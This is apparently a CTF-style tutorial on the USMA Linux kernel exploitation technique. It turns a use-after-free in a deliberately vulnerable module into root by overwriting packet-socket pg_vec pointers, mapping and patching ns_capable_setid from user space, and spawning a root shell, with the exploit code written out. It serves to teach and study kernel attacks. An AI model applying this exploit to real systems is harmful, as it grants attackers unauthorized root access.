Linux Kernel Exploitation - USMA
In this post, I will explain USMA, a universal and data-only exploitation technique that allows us to patch kernel code from user space. Download the handouts beforehand.
Analysis
The vulnerable LKM provides four commands: CMD_ALLOC, CMD_READ, CMD_WRITE, and CMD_FREE. These commands are used to allocate, read from, write to, and free an object defined as follows:
1
2
3
4
5
#define OBJ_SIZE 0x200
struct obj {
char buf[OBJ_SIZE];
};
Note that obj_alloc internally uses kzalloc with the GFP_KERNEL flag. This means the object will be allocated from kmalloc-512:
1
2
3
4
5
6
7
8
9
10
static long obj_alloc(void) {
if (obj != NULL) {
return -1;
}
obj = kzalloc(sizeof(struct obj), GFP_KERNEL);
if (obj == NULL) {
return -1;
}
return 0;
}
Bugs
In obj_free, obj, which is a reference to a freed memory region, is not cleared:
1
2
3
4
static long obj_free(void) {
kfree(obj);
return 0;
}
This results in an obvious UAF. Although we already have read and write primitives, achieving privilege escalation via RIP control is difficult, as there are, to the best of my knowledge, no useful kernel objects in kmalloc-512. Therefore, in this post, we take a data-only approach using USMA.
USMA
USMA stands for User Space Mapping Attack. This attack leverages packet sockets. When a ring buffer is set up for a packet socket, an array of page addresses called pg_vec is allocated in alloc_pg_vec:
1
2
3
4
5
// https://elixir.bootlin.com/linux/v6.13/source/net/packet/af_packet.c#L4436
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order)
{
...
pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN);
By using mmap, it is possible to map these pages into user space:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// https://elixir.bootlin.com/linux/v6.13/source/net/packet/af_packet.c#L4659-L4672
static int packet_mmap(struct file *file, struct socket *sock,
struct vm_area_struct *vma)
{
...
for (i = 0; i < rb->pg_vec_len; i++) {
struct page *page;
void *kaddr = rb->pg_vec[i].buffer;
int pg_num;
for (pg_num = 0; pg_num < rb->pg_vec_pages; pg_num++) {
page = pgv_to_page(kaddr);
err = vm_insert_page(vma, start, page);
if (unlikely(err))
goto out;
start += PAGE_SIZE;
kaddr += PAGE_SIZE;
}
}
The packet mmap feature is designed to enable high-speed packet processing by eliminating unnecessary copying between user space and kernel space. However, by overwriting the pointers in pg_vec, it is possible to map pages containing kernel code into user space and apply arbitrary patches.
A packet socket requires either the CAP_NET_RAW capability or a user namespace. In the distributed kernel, for simplicity, the CAP_NET_RAW capability is assigned to the exploit:
1
[ -e /dev/sdc ] && cat /dev/sdc > /bin/pwn && chmod 755 /bin/pwn && setcap cap_net_raw+ep /bin/pwn
Exploitation
First, we allocate and free the victim object:
1
2
3
4
5
puts("[*] Allocating a victim object from kmalloc-512");
obj_alloc();
puts("[*] Freeing the victim object");
obj_free();
Next, we allocate pg_vec by calling setsockopt and overlap it with the freed victim object:
1
2
3
4
5
6
7
8
9
puts("[*] Allocating a pg_vec to reclaim the memory");
unsigned int block_nr = OBJ_SIZE / sizeof(char *);
struct tpacket_req req = {
.tp_block_size = PAGE_SIZE,
.tp_frame_size = PAGE_SIZE,
.tp_block_nr = block_nr,
.tp_frame_nr = block_nr,
};
assert(setsockopt(sockfd, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req)) != -1);
Next, we leak the pointer in pg_vec and calcurate page_offset_base.
The Linux kernel has a memory region, sometimes referred to as physmap. This region starts at page_offset_base and provides a direct mapping of the entire physical memory:
1
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)
Since the pointers in pg_vec point to this region, we can calculate page_offset_base from one of them. When KASLR is enabled, the value of page_offset_base is randomized in kernel_randomize_memory, and becomes 0xffff888000000000 plus a random offset. This random offset is always a multiple of PUD_SIZE:
1
2
3
4
// https://elixir.bootlin.com/linux/v6.13/source/arch/x86/include/asm/pgtable_64_types.h
#define PUD_SHIFT 30
#define PUD_SIZE (_AC(1, UL) << PUD_SHIFT)
#define PUD_MASK (~(PUD_SIZE - 1))
1
2
3
4
5
6
7
8
9
// https://elixir.bootlin.com/linux/v6.13/source/arch/x86/mm/kaslr.c#L142-L146
void __init kernel_randomize_memory(void)
{
...
entropy = remain_entropy / (ARRAY_SIZE(kaslr_regions) - i);
prandom_bytes_state(&rand_state, &rand, sizeof(rand));
entropy = (rand % (entropy + 1)) & PUD_MASK;
vaddr += entropy;
*kaslr_regions[i].base = vaddr;
PUD_SIZE is 1 GB, and since our system has less than 1 GB of physical memory, we can calcurate page_offset_base by simply applying a bitwise AND with PUD_MASK to the leaked pointer:
1
2
3
4
5
puts("[*] Calculating page_offset_base from pg_vec[0].buffer");
unsigned long addr_page_offset_base;
obj_read((char *)&addr_page_offset_base, sizeof(addr_page_offset_base));
addr_page_offset_base &= PUD_MASK;
printf("[+] addr_page_offset_base = %#lx\n", addr_page_offset_base);
Next, we locate the kernel image in physmap. When KASLR is enabled, the physical address where the decompressed kernel is loaded is randomized in choose_random_location and becomes the base address of an available physical memory region plus a random value multiplied by CONFIG_PHYSICAL_ALIGN:
1
2
3
4
5
6
7
8
9
// https://elixir.bootlin.com/linux/v6.13/source/arch/x86/boot/compressed/kaslr.c#L850
void choose_random_location(unsigned long input,
unsigned long input_size,
unsigned long *output,
unsigned long output_size,
unsigned long *virt_addr)
{
...
random_addr = find_random_phys_addr(min_addr, output_size);
1
2
3
4
5
6
// https://elixir.bootlin.com/linux/v6.13/source/arch/x86/boot/compressed/kaslr.c#L785
static unsigned long find_random_phys_addr(unsigned long minimum,
unsigned long image_size)
{
...
phys_addr = slots_fetch_random();
1
2
3
4
5
// https://elixir.bootlin.com/linux/v6.13/source/arch/x86/boot/compressed/kaslr.c#L547
static u64 slots_fetch_random(void)
{
...
return slot_areas[i].addr + ((u64)slot * CONFIG_PHYSICAL_ALIGN);
Since we have already identified page_offset_base and have a write primitive, we can overwrite the pointer in pg_vec to map arbitrary physical memory pages into user space. By scanning the physical memory in steps of CONFIG_PHYSICAL_ALIGN, we can search for the decompressed kernel’s base address:
1
2
3
4
5
6
7
8
9
10
11
12
puts("[*] Locating the kernel image");
unsigned long addr_kernel_image = addr_page_offset_base + CONFIG_PHYSICAL_START;
while(1) {
printf("[*] Trying %#lx\n", addr_kernel_image);
obj_write((char *)&addr_kernel_image, 8);
unsigned long *magic = mmap(NULL, PAGE_SIZE * block_nr, PROT_READ | PROT_WRITE, MAP_SHARED, sockfd, 0);
if (magic != MAP_FAILED && *magic == 0x3f4e258d48f78949) {
printf("[+] addr_kernel_image = %#lx\n", addr_kernel_image);
break;
}
addr_kernel_image += CONFIG_PHYSICAL_ALIGN;
}
0x3f4e258d48f78949 is the machine code of startup_64, which is the entry point of the decompressed kernel:

Next, we patch ns_capable_setid used in the checks in __sys_setresuid, to always return true:
1
2
3
4
5
6
7
// https://elixir.bootlin.com/linux/v6.13/source/kernel/sys.c#L713-L715
long __sys_setresuid(uid_t ruid, uid_t euid, uid_t suid)
{
...
if ((ruid_new || euid_new || suid_new) &&
!ns_capable_setid(old->user_ns, CAP_SETUID))
return -EPERM;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
unsigned long addr_ns_capable_setid = addr_kernel_image + 0x7ee50;
unsigned long addr_victim_page = addr_ns_capable_setid & (~0xfff);
printf("[+] addr_ns_capable_setid = %#lx\n", addr_ns_capable_setid);
printf("[*] Mapping %#lx to the user space\n", addr_victim_page);
obj_write((char *)&addr_victim_page, 8);
char *victim_page = mmap(NULL, PAGE_SIZE * block_nr, PROT_READ | PROT_WRITE, MAP_SHARED, sockfd, 0);
assert(victim_page != MAP_FAILED);
puts("[*] Overwitting ns_capable_setid");
char payload[] = {
0xf3, 0x0f, 0x1e, 0xfa, // endbr64
0x48, 0xc7, 0xc0, 0x01, 0x00, 0x00, 0x00, // mov rax, 1
0xc3 // ret
};
memset(victim_page, '\x90', 0xe50);
memcpy(victim_page + 0xe50, payload, sizeof(payload));

By running this exploit, we can confirm that ns_capable_setid has been overwritten:
Finally, we escalate privileges using setreusuid and spawn a shell:
1
2
3
4
5
6
7
8
9
setresuid(0, 0, 0);
if (getuid() == 0) {
puts("[+] Success");
char *argv[] = {"/bin/sh", NULL};
execve(argv[0], argv, NULL);
} else {
puts("[-] Fail");
}

By running this exploit, we can achive root privileges and see the flag:
References
- Yong Liu, Xiaodong Wang and Jun Yao. 2022. USMA:Share Kernel Code with Me. https://i.blackhat.com/Asia-22/Thursday-Materials/AS-22-YongLiu-USMA-Share-Kernel-Code-wp.pdf
- Andrey Konovalov. 2017. Exploiting the Linux kernel via packet sockets. https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
- @0xAX. Kernel booting process. Part 6. https://0xax.gitbooks.io/linux-insides/content/Booting/linux-bootstrap-6.html